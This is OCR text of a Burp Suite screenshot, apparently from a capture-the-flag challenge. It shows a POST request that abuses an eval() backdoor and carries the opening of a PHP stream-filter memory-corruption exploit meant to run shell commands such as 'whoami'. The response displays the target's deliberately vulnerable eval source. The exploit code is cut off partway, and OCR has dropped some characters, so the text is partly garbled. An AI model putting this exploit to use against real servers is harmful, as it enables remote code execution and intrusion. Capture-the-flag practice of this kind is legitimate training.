 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://1b4ba390-6b5e-46d9-b76f-1cb7eb94281b.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?exp=eval($_POST[1]); HTTP/1.1
2 Host: 1b4ba390-6b5e-46d9-b76f-1cb7eb94281b.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17f74321860202-09cae5f968d82f8-3e63464a-384000-17f743218611d
0
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 6827
11
12 Content-Disposition: form-data; name="1"
13
14 pwn('whoami');
15
16 function pwn($cmd) {
17 define('LOGGING', false);
18 define('CHUNK_DATA_SIZE', 0x60);
19 define('CHUNK_SIZE', ZEND_DEBUG_BUILD ? CHUNK_DATA_SIZE +
0x20 : CHUNK_DATA_SIZE);
20 define('FILTER_SIZE', ZEND_DEBUG_BUILD ? 0x70 : 0x50);
21 define('STRING_SIZE', CHUNK_DATA_SIZE - 0x18 - 1);
22 define('CMD', $cmd);
23 for($i = 0; $i < 10; $i++) {
24 $groom[] = Pwn::alloc(STRING_SIZE);
25 }
26 stream_filter_register('pwn_filter', 'Pwn');
27 $fd = fopen('php://memory', 'w');
? fwrite 0 matches
Response
Pretty Raw Hex Render \n
<?php highlight_file(__FILE__); @eval($_GET['exp']);?>
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 169
Name Value
Content-Disposition: form-data; n... "1"
pwn('whoami');
function pwn($cmd) {
define('LOGGING', false);
define('CHUNK_DATA_SIZE', 0x6...
define('CHUNK_SIZE', ZEND_DE...
define('FILTER_SIZE', ZEND_DEB...
define('STRING_SIZE', CHUNK_D...
define('CMD', $cmd);
for($i 0; $i < 10; $i ) {
$groom[] Pwn::alloc(STRING_SIZE);
}
stream_filter_register('pwn_filter...
$fd fopen('php://memory', 'w');
stream_filter_append($fd,'pwn_f...
fputs($fd, 'x');
}
class Helper { public $a, $b, $c; }
class Pwn extends php_user_filter {